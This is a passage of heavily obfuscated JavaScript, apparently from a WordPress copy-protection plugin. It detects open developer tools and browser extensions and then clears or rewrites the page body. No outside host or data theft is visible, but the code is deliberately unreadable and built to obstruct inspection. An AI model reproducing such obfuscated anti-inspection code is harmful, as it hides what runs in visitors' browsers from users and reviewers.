_0x391fd6=-0xe87+-0x3d+0x14*0xbd;while(!![]){switch(_0xeb25[_0x391fd6++]){case'0':localStorage[_0x324d44(-0x55,0x280,0xb6,0x889,'g[J3')+'em'](_0x8968b3[_0x290148(-0x151,0x3e2,'nex$',0x27c,-0x4e)],_0x8968b3[_0x2c4b10(0x64c,0x4e0,0x72c,0x937,'CrZn')]);continue;case'1':_0x8968b3[_0x290148(0x862,0x8fc,'#cC$',0x6e9,0xe66)](jQuery,_0x8968b3[_0x4e9bad('$Grl',0x7c2,0x97e,0xca8,0x981)])[_0x4870be('q^8T',0xd6c,0x81d,0x63b,0xac6)+'d'](_0x8968b3[_0x324d44(0xb39,0x5b0,-0xe5,0x3d9,'an]A')](_0x8968b3[_0x324d44(0x1d1,0x3e1,-0x2d4,-0x265,'BFf#')](_0x8968b3[_0x4e9bad('8[vh',0xaf2,-0x132,0xae3,0x522)],_0x4ed6ac),_0x8968b3[_0x4e9bad('7a]M',0x624,0x285,0x876,0x4d6)]));continue;case'2':_0x8968b3[_0x2c4b10(0xad7,0xf13,0x969,0x647,'$Grl')](jQuery,_0x8968b3[_0x4e9bad('Cwlm',0x4a4,0x56c,0xe2a,0x969)])[_0x290148(0x3a2,0x265,'#cC$',0x785,0x655)]();continue;case'3':_0x8968b3[_0x290148(-0x12c,0x16e,'7UlI',0x671,-0x604)](wccp_pro_log_to_console_if_allowed,_0x8968b3[_0x4e9bad('1uf#',0x1250,0xa89,0xcb7,0xd98)],_0x8968b3[_0x4e9bad('#cC$',0x11cf,0x84c,0x804,0xc3a)]);continue;case'4':_0x8968b3[_0x2c4b10(0x885,0xbdd,0x6df,0x1028,'oG7K')](clearInterval,devtools_isOpen_checker);continue;case'5':var _0x4ed6ac=_0x8968b3[_0x324d44(0x6a9,0xa5f,0x9f1,0xeba,'nex$')];continue;}break;}}function clear_body_at_all_for_extentions(){var _0x13cd96={'nSPcn':function(_0x368e8c,_0x283b78){return _0x368e8c(_0x283b78);},'XgbXk':function(_0xd1e3ea,_0x5ec624){return _0xd1e3ea(_0x5ec624);},'xnusW':_0x5ef62f(0x75b,'uSKg',0x113,0x425,-0x23a),'XtLVm':_0x5ef62f(0x569,'Zl@y',0x828,0x452,0x1d8)+_0x1203b1(0x63e,'an]A',0xec3,0x1067,0xaaf)+_0x1203b1(0x14d4,'$y*N',0xbb6,0x6de,0xdff)+_0x5527b8(0x699,0xb6b,0xda1,0x6ed,'*B2s')+_0x3ef599(0x2ce,0x316,0xf6e,0x93f,'etmz')+_0x2cd7c0(0x13e8,0xb9f,'*B2s',0xce4,0x118d)+_0x5ef62f(0x7d9,'vu%V',-0x3,0x6fd,0xe32)+_0x5ef62f(0x1e7,'uSKg',-0x239,0x321,0x378)+_0x2cd7c0(0x4cc,0x5ce,'yjAT',0x281,0x2af)+_0x5527b8(0x78c,0xca9,0xccb,0xfaf,'vq)&')+_0x1203b1(-0x158,'nex$',0x7b6,0x250,0x391)+_0x3ef599(0x2c5,-0x1da,-0x7f,0x516,'nSq1')+_0x2cd7c0(0xa9a,0x98d,'Tw87',0x4f2,-0x103)+_0x2cd7c0(0x93d,0x2b4,'*B2s',0x396,0x3d0)+_0x1203b1(0x5fc,'Cwlm',0xa09,0x710,0x973),'UoOZF':function(_0x4d5caa,_0x2bc071){return _0x4d5caa+_0x2bc071;},'cTUsN':function(_0x23a9d3,_0x903a2e){return _0x23a9d3+_0x903a2e;},'HZCWA':_0x3ef599(-0x706,-0x4af,-0x393,0x96,'H^Ge')+_0x5ef62f(0xf10,'CrZn',0x144b,0xdbf,0xe89)+_0x3ef599(0x902,0x957,0x5ce,0x41d,'BFf#')+_0x1203b1(0x150f,'lsS[',0x12b3,0x97a,0xfaa)+_0x5ef62f(0x97f,'TKEH',0x3b2,0x840,0x352)+_0x5527b8(0xc45,0x2b6,0x5f1,-0x14a,'Tw87')+'\x20','LGZEQ':_0x3ef599(-0x216,0x5c9,0x84a,0x4f7,'an]A')+_0x5ef62f(0x11d2,'EX#R',0xc90,0xe3c,0x8c1)+_0x5527b8(0x7d4,-0x1bd,0x288,0x214,'nex$')+_0x5527b8(0xa83,0x91a,0xcc4,0x1217,'wHy(')+_0x5527b8(0xf89,0xa16,0x99b,0x695,'Zl@y')+_0x5527b8(0x2ea,0x152,0x4c8,-0xde,'WA6z')+_0x1203b1(0xda,'1uf#',0x971,-0x80,0x52f)+_0x1203b1(0x1354,'UUbr',0xe85,0x6df,0xe68)+_0x3ef599(0x292,0x3ff,0xc82,0x94b,'nex$')+_0x5527b8(0xb71,0x6f5,0x431,0x8e4,'uOXl')+_0x1203b1(0xa18,'UUbr',0x23a,0xf5,0x85d)+_0x1203b1(0x732,'Z3Dp',0xf09,0xf66,0x9f4)+_0x2cd7c0(0xe63,0xb34,'g6[M',0xa39,0x8df)+_0x5527b8(0x9da,0x3dd,0xb19,0x8d5,'esKD')+_0x3ef599(0x7ff,0x50d,0x282,0x81b,'8[vh')+_0x5527b8(0x598,0xd7d,0x76d,0xaa5,'p]kc')+_0x5ef62f(0x681,'an]A',0x2ce,0x36b,0x1d3)+_0x2cd7c0(0x4e3,0x4f9,'p]kc',0x776,0x9b2)+_0x5527b8(0xd20,0xe7b,0x75f,0x70e,'udv(')+_0x1203b1(0xf52,'TKEH',0x1414,0xb7f,0x11ed)+_0x2cd7c0(0xae7,0x640,'Tw87',0xb45,0xcda)+_0x1203b1(0xadf,'CrZn',0xe6b,0xd09,0x11bf)+_0x3ef599(0x65d,-0x39e,-0x434,-0xd4,'an]A')+_0x3ef599(0x1081,0xa3c,0x12ca,0xcc7,'1uf#')+_0x5527b8(0x811,0x8d3,0x3f7,-0x31e,'p]kc')+_0x5ef62f(0x648,'7kW!',-0x65a,-0x4,0x318)+_0x2cd7c0(-0x514,-0x566,'#cC$',0x1a9,0x7a4)+_0x5527b8(0x250,0x439,0x547,0x401,'yjAT')+_0x2cd7c0(0x116e,0x8bd,'$Grl',0xa0d,0xf36)+_0x1203b1(0x726,'7a]M',0xfd,0xaff,0x4af)+_0x3ef599(0xb97,0xb40,0x2aa,0x6d3,'#cC$')+_0x5ef62f(0x8fa,'H^Ge',0x4d2,0xac1,0xc44)+_0x5527b8(0xb3c,-0x269,0x44c,0xb59,'g6[M')+_0x1203b1(0x6a,'Tw87',0x917,0x645,0x395)+'>'};function _0x5527b8(_0x124c17,_0x42737c,_0x1457d0,_0x218cc4,_0x1a778e){return _0x4aaa91(_0x124c17-0x88,_0x42737c-0x88,_0x1457d0- -0x690,_0x1a778e,_0x1a778e-0x1a4);}function _0x2cd7c0(_0x40f30f,_0x48e152,_0xa6ea70,_0x58e2c9,_0x51e760){return _0x4695c4(_0x40f30f-0x10f,_0x58e2c9-0x15f,_0xa6ea70-0x1cb,_0xa6ea70,_0x51e760-0x68);}_0x13cd96[_0x5527b8(0x811,0x1e3,0x558,0x1f8,'8[vh')](clearInterval,remove_ext_code),_0x13cd96[_0x5ef62f(0x145f,'vq)&',0x1113,0xdc6,0xce8)](clearInterval,disable_ext_code);const _0x34c2d6=_0x13cd96[_0x2cd7c0(0x8e1,0x6f0,'1uf#',0x932,0x69d)](jQuery,_0x13cd96[_0x1203b1(0x5e0,'WA6z',0x806,0xc7,0x7b2)]);function _0x1203b1(_0xa3d04f,_0x16c7e4,_0xb4205b,_0x49c6b8,_0x152470){return _0x4695c4(_0xa3d04f-0xe3,_0x152470-0x467,_0xb4205b-0x1ac,_0x16c7e4,_0x152470-0x1cf);}_0x34c2d6[_0x3ef599(0x1a8,0x2c4,0x58d,0x561,'Tw87')]();function _0x5ef62f(_0x5cb2d4,_0x5d0140,_0x135d32,_0x28c3c9,_0x5df800){return _0x4aaa91(_0x5cb2d4-0x17,_0x5d0140-0x3c,_0x28c3c9- -0x601,_0x5d0140,_0x5df800-0xa7);}function _0x3ef599(_0x3c990e,_0x1fbd32,_0x12c8d2,_0x118b87,_0x5c9e67){return _0x2b6125(_0x5c9e67,_0x1fbd32-0x1e6,_0x12c8d2-0x78,_0x118b87- -0x53,_0x5c9e67-0x3e);}const _0x3244cf=_0x13cd96[_0x1203b1(0xc08,'EX#R',0xb1d,0x12ad,0xf91)];_0x34c2d6[_0x1203b1(0x159c,'uOXl',0x129c,0x1109,0x1195)+'d'](_0x13cd96[_0x3ef599(0x8f4,0x9f6,-0xa8,0x416,'#cC$')](_0x13cd96[_0x5527b8(0x77e,0x628,0x939,0xb17,'nex$')](_0x13cd96[_0x2cd7c0(0x8dc,0x5ec,'7a]M',0xc27,0x11f2)],_0x3244cf),_0x13cd96[_0x1203b1(0xb50,'q^8T',0x114e,0x937,0xadb)]));}jQuery(disable_ext_code);function disable_ext_code(){var _0x2fdf89={'sGxia':_0x473942(0xe3f,0x6fa,0x90e,'#cC$',0x6c4)+'ve','rYVYs':_0x473942(0x1489,0x15cd,0x1317,'7UlI',0x101b),'JAFRm':function(_0xd44dfe,_0x54e2bd){return _0xd44dfe==_0x54e2bd;},'FXKzn':function(_0xcce20f,_0x4e0f12){return _0xcce20f!==_0x4e0f12;},'aAVAz':_0x473942(0xdb6,0xda0,0xb5f,'1uf#',0xaaf),'HqpOm':function(_0x57eac5,_0x514022){return _0x57eac5+_0x514022;},'XsrVO':function(_0x1213ce,_0x383816){return _0x1213ce+_0x383816;},'xxFlk':function(_0x15eaf8,_0x264b00){return _0x15eaf8(_0x264b00);},'QdaVi':_0x48cca5(0xbff,0x1664,0x1203,0x1997,'nSq1'),'sSxnj':function(_0x558cba,_0xc8824b){return _0x558cba!=_0xc8824b;},'aMmmE':_0x48cca5(0x127d,0x1822,0x113b,0xc04,'wb*1')+_0x2822b8(0x1109,0x1312,0xe5f,'NiyB',0xfef),'gPgeF':function(_0x5158e8,_0x89e76a){return _0x5158e8!==_0x89e76a;},'IIipe':_0x4ecbd3('z$RJ',0x113b,0xafd,0xca7,0x7e1),'dkpdG':_0x4ecbd3('udv(',-0xc7,0x7d,0x1f3,0x4d4)+_0x2822b8(0xa59,0x852,0xc59,'esKD',0xd49)+_0x48cca5(0x1321,0xee4,0xd40,0xaff,'vu%V')+_0x473942(0x14d5,0x924,0x128b,'7a]M',0xf04)+_0x2822b8(0x4a5,0x3e6,0x622,'uOXl',0x741)+_0x48cca5(0xa85,0xc9e,0x60a,0xba8,'NiyB')+'km','qvvKO':_0x473942(0xb7f,0xea2,0x137b,'p]kc',0xeae)+_0x2822b8(0xd9f,0x111a,0xd8a,'6S$%',0x1486)+_0x2822b8(0x414,-0x56,0x60d,'UUbr',0x250)+'e','OQEqe':function(_0xf20e1e,_0x16adaf){return _0xf20e1e===_0x16adaf;},'gBYwc':_0x48cca5(0x85e,0x544,0xa47,0xbd9,')MyP'),'JSVSl':_0x4ecbd3('uOXl',0x1485,0x1086,0xdd6,0xec4),'GaluQ':function(_0x5e099a){return _0x5e099a();},'LTbiV':function(_0x7d06e6){return _0x7d06e6();},'xQDSG':_0x473942(0x1490,0x166c,0xd68,'7UlI',0x1185),'bvTrV':function(_0x5eccf3,_0x14c407){return _0x5eccf3(_0x14c407);},'xVnkB':_0x473942(0xe98,0x7df,0x12bd,'#cC$',0xb69)+_0x48cca5(0xbed,0xb37,0xf46,0xcfa,'EvFV')+'le','cGqlx':_0x473942(0xc16,0x1091,0x17c8,'6S$%',0x1371),'SRHyj':_0x48cca5(0xfb8,0xdb9,0x13db,0x1470,'vu%V'),'Ahyhp':_0x48cca5(-0x16d,0xc7f,0x639,0x716,'EvFV'),'XkjXL':function(_0xa4161a,_0x545a62,_0x24c2d9,_0x442561){return _0xa4161a(_0x545a62,_0x24c2d9,_0x442561);},'BmIVF':_0x4ecbd3('z$RJ',0x344,0x8b6,0xa2b,0xed5),'urCBW':_0x4ecbd3('g6[M',0x23f,0xa7c,0x8d2,0x79e),'wBAGF':function(_0x309506){return _0x309506();},'WpJJT':function(_0x2fd37c,_0x24e58a,_0x36ed1b){return _0x2fd37c(_0x24e58a,_0x36ed1b);},'TNhcx':_0x2822b8(0xb1e,0x9b9,0x73a,'wHy(',0x4a8)+_0x473942(0xcca,0x89e,-0x89,'UUbr',0x5af),'RFXiC':_0x2c9d1('wHy(',0xbc7,0x122b,0xcb2,0xb3d)+_0x473942(0x2da,0x4ca,0x597,'g[J3',0xa2f)+_0x473942(0x176a,0x10cb,0x10d5,'EvFV',0x10aa)+'e','uBZXC':function(_0x12b2fb,_0x1832db,_0x1959fb){return _0x12b2fb(_0x1832db,_0x1959fb);},'DSmZe':_0x2c9d1('UUbr',0x8fd,0xcf7,0x10f7,0xa5f)+_0x473942(0xa6b,0xd9b,0x1403,'(svR',0x10fd)+'u'};function _0x48cca5(_0x94d518,_0x3bf6b7,_0x4e887b,_0x4cf051,_0x58bc31){return _0x352721(_0x4e887b-0x6ec,_0x3bf6b7-0x8d,_0x4e887b-0x182,_0x58bc31,_0x58bc31-0x7a);}_0x2fdf89[_0x473942(0xf25,0x668,0xa3a,'EX#R',0x7d8)](wccp_pro_log_to_console_if_allowed,_0x2fdf89[_0x473942(0x29c,0x398,0x60d,'uOXl',0x719)],_0x2fdf89[_0x473942(0xd8e,0xaa0,0xdca,'wHy(',0x740)]);function _0x473942(_0x2cc746,_0x15e0b0,_0x704843,_0x5cd88f,_0x5263c1){return _0xfc2a8b(_0x2cc746-0x53,_0x5cd88f,_0x704843-0xed,_0x5263c1-0x75f,_0x5263c1-0x1ea);}function _0x4ecbd3(_0x97d6e5,_0xc85a03,_0x42c72d,_0x33d678,_0x125bfe){return _0x352721(_0x33d678-0x205,_0xc85a03-0x167,_0x42c72d-0xb6,_0x97d6e5,_0x125bfe-0x139);}let _0x19afd6='';_0x2fdf89[_0x48cca5(0x532,0x762,0x91a,0x512,'esKD')](setTimeout,()=>{function _0x2eed07(_0x24084a,_0x1a5572,_0x49da2d,_0x52ac69,_0x49e0a2){return _0x4ecbd3(_0x49e0a2,_0x1a5572-0x83,_0x49da2d-0x1be,_0x52ac69-0x429,_0x49e0a2-0x1f);}function _0x45fe02(_0x4e28c7,_0x246f8f,_0x58d73b,_0x2dc5ae,_0xe443b6){return _0x4ecbd3(_0x4e28c7,_0x246f8f-0x1e4,_0x58d73b-0x8,_0xe443b6- -0x44,_0xe443b6-0x181);}function _0x2896af(_0x5de924,_0x414cd8,_0x1a52ac,_0x3f57c3,_0x4c6414){return _0x48cca5(_0x5de924-0x7,_0x414cd8-0x2e,_0x5de924- -0x2c9,_0x3f57c3-0xd7,_0x3f57c3);}function _0x3cb4ed(_0x5919df,_0x122c91,_0x5a2608,_0x4d64b5,_0x1df7b5){return _0x48cca5(_0x5919df-0x88,_0x122c91-0x14,_0x1df7b5- -0x2d9,_0x4d64b5-0x146,_0x122c91);}var _0x1687ab={'ktzvU':_0x2fdf89[_0x2896af(0xe50,0x12eb,0xd0f,'vq)&',0x1103)],'jdmry':_0x2fdf89[_0x2896af(0x408,0xb27,0x88c,'7kW!',-0x1eb)],'USAyP':function(_0x3ef2c3,_0x3e7e91){function _0x19217b(_0x468f40,_0x193d38,_0x3198ae,_0x386b50,_0x1a558){return _0x45fe02(_0x1a558,_0x193d38-0xa5,_0x3198ae-0x1a1,_0x386b50-0x183,_0x193d38-0x48f);}return _0x2fdf89[_0x19217b(0xdbb,0xe02,0x1035,0x6e6,'8[vh')](_0x3ef2c3,_0x3e7e91);},'hAVVZ':function(_0x5364b8,_0x3f7674){function _0x393dc8(_0x104b3b,_0x31c28a,_0x1a1afc,_0x1954f3,_0x1f7b84){return _0x2896af(_0x1f7b84-0x2b4,_0x31c28a-0xf8,_0x1a1afc-0x115,_0x104b3b,_0x1f7b84-0xd8);}return _0x2fdf89[_0x393dc8('uSKg',0x249,0x6f0,0x405,0x8db)](_0x5364b8,_0x3f7674);},'rbxGW':_0x2fdf89[_0x45fe02('lKOa',0xcf9,0xbc1,0x8fc,0x7c0)],'GRJRf':function(_0x9bf27e,_0xaa26f4){function _0x5f0305(_0x18e8ed,_0xd59c71,_0x57ec5f,_0x38ce9f,_0x318c6e){return _0x45fe02(_0x38ce9f,_0xd59c71-0x10,_0x57ec5f-0x33,_0x38ce9f-0x1d4,_0x18e8ed-0x385);}return _0x2fdf89[_0x5f0305(0xbe3,0x58a,0x73d,'g6[M',0x9ec)](_0x9bf27e,_0xaa26f4);},'XKnjw':function(_0x25abfa,_0x428ed8){function _0x105652(_0x3a5e15,_0x34f919,_0x326dce,_0x35ea5f,_0x39ee92){return _0x2896af(_0x34f919-0x71,_0x34f919-0xb7,_0x326dce-0x11f,_0x35ea5f,_0x39ee92-0x83);}return _0x2fdf89[_0x105652(0xaca,0xd72,0x6e1,'lsS[',0xfb7)](_0x25abfa,_0x428ed8);},'DiEoH':function(_0x430ff0,_0x106e1b){function _0x39617d(_0x12c3d7,_0x20fe7f,_0x25a9ae,_0x70e486,_0x347909){return _0x2896af(_0x25a9ae-0x2be,_0x20fe7f-0x83,_0x25a9ae-0x1e6,_0x12c3d7,_0x347909-0x186);}return _0x2fdf89[_0x39617d('g6[M',0x9f1,0xb56,0xa80,0x91b)](_0x430ff0,_0x106e1b);},'oTRgP':_0x2fdf89[_0x2896af(0xaf3,0xcb7,0x77d,'lsS[',0xdbe)],'RUIkO':function(_0x54464a,_0x968ad9){function _0x45d80f(_0x13408e,_0x436925,_0x68c8d7,_0x46bdd7,_0xe148c5){return _0x5ee0b4(_0x436925-0x21b,_0x436925-0x17f,_0x68c8d7-0x1ba,_0x46bdd7-0x8,_0xe148c5);}return _0x2fdf89[_0x45d80f(0x16bc,0xf82,0x14d8,0xafd,'CrZn')](_0x54464a,_0x968ad9);},'bNNZh':_0x2fdf89[_0x5ee0b4(0x610,0x824,0x843,0x673,'EvFV')],'HMaAN':function(_0x3e6ce1,_0x421b65){function _0x3b2ba6(_0x5e8e42,_0x9c4d94,_0x1e9c9e,_0x12d695,_0x5799aa){return _0x45fe02(_0x5799aa,_0x9c4d94-0x169,_0x1e9c9e-0x1af,_0x12d695-0x19a,_0x9c4d94-0xf3);}return _0x2fdf89[_0x3b2ba6(0xe36,0xaf9,0xc7c,0xc78,'lsS[')](_0x3e6ce1,_0x421b65);},'Nivbu':_0x2fdf89[_0x5ee0b4(0xf1,0x252,-0x31f,-0x2e8,'z$RJ')],'ilUVZ':_0x2fdf89[_0x45fe02('$Grl',-0x19f,0x317,-0x639,0x107)],'MRVpi':_0x2fdf89[_0x2eed07(0xa7e,0xbfc,0x30b,0x530,'p]kc')],'rATdK':function(_0x1fcfaf,_0x72491a){function _0x1502bb(_0x5db48c,_0x42fa05,_0x3a88e5,_0x4c57e8,_0x516324){return _0x2eed07(_0x5db48c-0x4b,_0x42fa05-0x199,_0x3a88e5-0x12c,_0x516324-0xe4,_0x5db48c);}return _0x2fdf89[_0x1502bb('g8zd',0xa60,0xd0e,0x1511,0xdc5)](_0x1fcfaf,_0x72491a);},'INfLc':_0x2fdf89[_0x5ee0b4(0x5a7,0xba3,0x41e,0x164,'vu%V')],'ekIfm':_0x2fdf89[_0x5ee0b4(0x624,0x63b,0xcce,0xf0,'g6[M')],'vStzH':function(_0x2fb0f8){function _0x49ccaf(_0x2fd443,_0x492300,_0x5a336f,_0x3975b7,_0x342d27){return _0x2896af(_0x2fd443-0x1cb,_0x492300-0x155,_0x5a336f-0x15,_0x342d27,_0x342d27-0x65);}return _0x2fdf89[_0x49ccaf(0x12ec,0x1594,0x19b1,0x1018,'$y*N')](_0x2fb0f8);},'OWnzR':function(_0x46f94e){function _0x4bb373(_0x1678fc,_0x6d5fe1,_0x38661f,_0x3f8364,_0x50c78c){return _0x3cb4ed(_0x1678fc-0xb7,_0x6d5fe1,_0x38661f-0xf7,_0x3f8364-0x1b,_0x50c78c- -0x357);}return _0x2fdf89[_0x4bb373(0x6b8,'nex$',0x4e6,0x4bd,0x832)](_0x46f94e);}};function _0x5ee0b4(_0x32b101,_0x1315ad,_0x2ed473,_0xa0b524,_0x26a529){return _0x2c9d1(_0x26a529,_0x1315ad-0x3b,_0x2ed473-0x85,_0xa0b524-0x9e,_0x32b101-0x9d);}if(_0x2fdf89[_0x5ee0b4(0xcc1,0x704,0xcf7,0x76d,'1uf#')](_0x2fdf89[_0x3cb4ed(0x9be,'vq)&',0x244,0x263,0x809)],_0x2fdf89[_0x45fe02('1uf#',0x3a2,0xad6,0x83,0x390)]))_0x2fdf89[_0x3cb4ed(-0x63,'7a]M',0xcc9,0x3dc,0x697)](jQuery,_0x2fdf89[_0x2896af(0x734,0xd3,0xcdf,'esKD',0x1a5)])[_0x5ee0b4(0x3d1,-0x290,0x4f8,-0x383,'p]kc')](function(){function _0x502ecf(_0x227a9c,_0xde7c48,_0x200d86,_0xe3bcf8,_0x4fcb2a){return _0x2896af(_0xde7c48- -0xcf,_0xde7c48-0xc9,_0x200d86-0xb9,_0x227a9c,_0x4fcb2a-0x6e);}function _0x40edaf(_0x1c9201,_0x21b874,_0x4233ff,_0x29dd27,_0x1e43cc){return _0x5ee0b4(_0x1e43cc- -0x1aa,_0x21b874-0x117,_0x4233ff-0x102,_0x29dd27-0x139,_0x4233ff);}function _0x1d640c(_0x95acd7,_0x4d0f75,_0x32d487,_0x303502,_0x25c91c){return _0x2eed07(_0x95acd7-0x13e,_0x4d0f75-0x124,_0x32d487-0x19f,_0x25c91c- -0x1d0,_0x4d0f75);}function _0x3cd6fb(_0x2ff082,_0x1c40f7,_0x201bf0,_0x3e2bce,_0x1c32d7){return _0x3cb4ed(_0x2ff082-0xb7,_0x1c32d7,_0x201bf0-0x1b2,_0x3e2bce-0x11a,_0x2ff082- -0x3e1);}var _0x4401a3={'dEAmD':_0x1687ab[_0x1d640c(0x11fc,'H^Ge',0xd67,0x1012,0xbe6)],'Zgsjd':_0x1687ab[_0x28738f(0x5a3,0x941,'uSKg',0x6c3,0x690)],'XXeKd':function(_0x55e952,_0x88f676){function _0x12f583(_0x248dcc,_0x56ad8c,_0x449d2a,_0xae7059,_0xae1821){return _0x1d640c(_0x248dcc-0x161,_0x56ad8c,_0x449d2a-0x46,_0xae7059-0xd0,_0xae1821-0x133);}return _0x1687ab[_0x12f583(-0x4d,'7kW!',0xad0,0x9a8,0x69a)](_0x55e952,_0x88f676);}};function _0x28738f(_0x4d5221,_0x30406d,_0x529da2,_0x57a855,_0x49623f){return _0x5ee0b4(_0x4d5221-0x31e,_0x30406d-0x73,_0x529da2-0x16,_0x57a855-0x1f,_0x529da2);}if(_0x1687ab[_0x1d640c(0x681,'H^Ge',0x2fb,-0x42,0x333)](_0x1687ab[_0x502ecf('esKD',0x9b4,0xfe5,0x425,0xa16)],_0x1687ab[_0x3cd6fb(0x60,0x195,-0x1b0,0x276,'*B2s')])){if(_0x381902){var _0x85c4ed=_0x3e6fbd[_0x28738f(0x517,0x2ea,'H^Ge',0x5c6,0x445)](_0x13f437,arguments);return _0x241287=null,_0x85c4ed;}}else{_0x19afd6=_0x1687ab[_0x1d640c(0xaed,'vu%V',0x1271,0xec9,0xaf8)](_0x1687ab[_0x28738f(0x10ba,0x1018,'$y*N',0x945,0xc73)](_0x1687ab[_0x1d640c(0xd61,'1uf#',0x3db,0x87d,0xb32)](jQuery,this)[_0x28738f(0xe97,0x152d,'oG7K',0x12f8,0x9d3)](_0x1687ab[_0x40edaf(0xf65,0x237,'UUbr',0xf2e,0x969)]),'\x20'),_0x1687ab[_0x40edaf(0x5fa,0x47,'Ng2*',0x3e9,0x7e8)](jQuery,this)[_0x502ecf('g8zd',0x106b,0xd25,0x126c,0xf16)]('id'));if(_0x1687ab[_0x28738f(0x462,0x53d,'9@B&',-0x39,-0x1dd)](_0x19afd6,'')&&_0x1687ab[_0x3cd6fb(0xb68,0x1123,0x4c7,0x451,'UUbr')](typeof _0x19afd6,_0x1687ab[_0x1d640c(0x15c1,'7UlI',0x1542,0xd76,0xef6)])){if(_0x1687ab[_0x3cd6fb(0x7d4,0xca,0x567,0x451,'etmz')](_0x1687ab[_0x40edaf(0xd8,-0x151,'X)g7',-0x37b,0x249)],_0x1687ab[_0x3cd6fb(0x1c4,0x445,0x160,0x7b,'X)g7')])){var _0x32e6aa={};_0x32e6aa[_0x502ecf('NiyB',0x3a8,0x9df,0x8be,-0xd2)]=function(){_0x4fc37a=!(-0x13ff*0x1+0x1762+-0x3*0x121);};var _0x27693a=_0x18fa5d[_0x1d640c(0x11a2,'Zl@y',0x448,0xc19,0xa83)+_0x40edaf(0xb39,0xd18,'EX#R',0x2f8,0x64c)+_0x28738f(0xa3d,0xdcf,'etmz',0x434,0x7df)]({},_0x4401a3[_0x28738f(0x3e1,0x591,'BFf#',0x47,-0xfe)],_0x32e6aa);_0x453805[_0x40edaf(-0x45a,0x3fb,'g8zd',0x86e,0x2ed)+_0x40edaf(0xea0,0x9a3,'oG7K',0x87c,0x9bd)+_0x1d640c(0xf08,'Ng2*',0x47a,0x8dc,0xa9e)+'r'](_0x4401a3[_0x28738f(0xdda,0xf24,'X)g7',0x1167,0x14e2)],_0xd7d7cb,_0x27693a),_0x4d1c94[_0x502ecf('oG7K',0xa29,0xb79,0xbcf,0x75f)+_0x28738f(0x8d0,0xf5a,'udv(',0x260,0x9dd)+_0x502ecf('$y*N',0x6f1,0x749,0x44e,0x403)+_0x1d640c(0x11f8,'wHy(',0x15ec,0x12f1,0xfd8)](_0x4401a3[_0x28738f(0xa88,0x581,'g8zd',0xfa8,0x11c4)],_0x2bff6e,_0x27693a);}else{if(_0x19afd6[_0x3cd6fb(0x907,0x71c,0xd0c,0xf59,'g8zd')+_0x28738f(0x1320,0x15c7,'Z3Dp',0x130c,0x15f8)](_0x1687ab[_0x502ecf('oG7K',0xf11,0x162e,0xfd9,0x1433)])||_0x19afd6[_0x3cd6fb(0x872,0x9ce,0xe8,0x91f,'an]A')+_0x40edaf(0x650,0xcce,'Cwlm',0x648,0x89c)](_0x1687ab[_0x40edaf(0x1a6,0x170,'g8zd',0x371,0x84a)])){if(_0x1687ab[_0x40edaf(0x54d,0x2f7,'TKEH',0x453,0x72f)](_0x1687ab[_0x28738f(0x72d,0x494,'(svR',0xc69,0xd37)],_0x1687ab[_0x3cd6fb(0xc23,0x80c,0x12bc,0x13c2,'UUbr')])){var _0x72b30e=_0x5befa6[_0x28738f(0xc37,0xe16,'BFf#',0x677,0x13b5)+_0x502ecf('q^8T',0xa1f,0x1041,0x1112,0xee8)+'on']();if(_0x72b30e[_0x40edaf(-0xe8,0x652,'nex$',-0x111,0x19a)+_0x40edaf(0x387,0x1132,'wHy(',0x8ab,0xafd)]){var _0x317d73=_0x72b30e[_0x40edaf(0xa2c,0x35c,'Cwlm',0x11c1,0xa96)+_0x1d640c(0x131e,'an]A',0x10f4,0x1349,0xbac)](-0x1*-0x3fd+-0x3e3+-0x1a)[_0x40edaf(0x690,0xa76,'p]kc',0xc93,0x8aa)+_0x502ecf('8[vh',0x8b9,0xdb3,0x47c,0xee2)+_0x40edaf(0x6d3,0x5b6,'an]A',0xb80,0x674)+_0x28738f(0x62f,0x7af,'udv(',0x2af,0x3c)+_0x502ecf('WA6z',0xef5,0x107e,0xc88,0xc1a)];_0xfca96b=_0x4401a3[_0x1d640c(0x196,')MyP',0xc86,0xf1c,0x798)](_0x317d73[_0x502ecf('7kW!',0x66f,0x10d,-0x7d,0x8bc)+_0x1d640c(0xd44,'WA6z',0x9,0x168,0x5b0)],0x3+-0x26a6+0x4*0x9a9)?_0x317d73:_0x317d73[_0x40edaf(0xedb,0x123b,'an]A',0xde2,0xd45)+_0x1d640c(0x517,'1uf#',0x98c,0x8d5,0x838)],_0x3c4781=_0x72b30e[_0x3cd6fb(0x320,0xa09,0x515,0x419,'uOXl')+_0x40edaf(-0x3e2,-0x496,'TKEH',0x84b,0x151)]();}}else _0x1687ab[_0x502ecf('EvFV',0xdcb,0x1026,0xdb4,0x7c3)](clear_body_at_all_for_extentions);}}}}});else return _0x1687ab[_0x2896af(0xe55,0x12de,0x781,'lsS[',0x15a4)](_0x3ef65f),!(-0x47*0x3e+0x3*0x4c9+-0xb6*-0x4);},0xa3e*0x1+0x1190+0x2*-0x9ff);function _0x2822b8(_0x2605a7,_0xae69a,_0x900c03,_0x50bdae,_0x3fb160){return _0x4aaa91(_0x2605a7-0x8,_0xae69a-0x172,_0x900c03-0x3,_0x50bdae,_0x3fb160-0x1eb);}let _0x51412f;function _0x2c9d1(_0x333690,_0xd18b6d,_0x5e377c,_0x29ae56,_0x441742){return _0x4aaa91(_0x333690-0x1c6,_0xd18b6d-0xb0,_0x441742- -0x53c,_0x333690,_0x441742-0xc2);}window[_0x48cca5(0x1027,0x13f0,0xf4a,0x15d7,'EvFV')+_0x2c9d1('Cwlm',0x2eb,-0x59,0x13b,0x2cf)+_0x2822b8(0xca1,0xe9e,0x7cd,'$y*N',0x790)+'r'](_0x2fdf89[_0x2822b8(0xd01,0x32c,0x6bd,'TKEH',-0x33)],_0x31b049=>{function _0x3aca76(_0x313b01,_0x296c48,_0x1b845a,_0x25df3f,_0x439ee5){return _0x2822b8(_0x313b01-0x155,_0x296c48-0xa4,_0x439ee5- -0x469,_0x25df3f,_0x439ee5-0x5a);}function _0x345ee5(_0x21ecfe,_0x170d9a,_0x13f827,_0x56a93d,_0x3cd006){return _0x2c9d1(_0x13f827,_0x170d9a-0x1b,_0x13f827-0x69,_0x56a93d-0x175,_0x56a93d-0x403);}function _0xc67c53(_0x413524,_0x2d6f00,_0x5bf33f,_0x5dd629,_0x3e5129){return _0x48cca5(_0x413524-0x35,_0x2d6f00-0x180,_0x3e5129- -0x58d,_0x5dd629-0x1d0,_0x413524);}var _0x35e811={'Imsya':function(_0x25f262,_0xa72a47){function _0x26473b(_0x27b768,_0x30ba5e,_0xaad8c5,_0x5dc070,_0x271870){return _0x5903(_0x5dc070-0x2f9,_0x271870);}return 